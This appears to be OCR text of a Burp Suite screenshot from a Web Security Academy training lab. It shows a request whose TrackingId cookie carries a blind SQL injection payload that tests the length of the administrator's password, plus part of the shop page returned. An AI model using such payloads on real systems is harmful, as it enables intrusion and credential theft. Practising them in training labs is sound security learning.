 Send
Cancel
< ▼
> ▼
Target: https://0a8b004503960434817c07f800a400ab.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a8b004503960434817c07f800a400ab.web-security-academy.net
3 Cookie: TrackingId=uhAMfM8klWF046fZ'  AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>2)='a; session=
Ol6aVJ9rUDVnbtEPk6fqjL4tD4awBDew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b004503960434817c07f800a400ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <div>
Welcome back!
</div>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section class="ecoms-pageheader">
85 <img src="/resources/images/shop.svg">
86 </section>
87 <section class="search-filters">
88 <label>
Refine your search:
</label>
89 <a class="filter-category selected" href="/">
All
</a>
90 <a class="filter-category" href="/filter?category=Gifts">
Gifts
?
Search
0 highlights
Inspector
Notes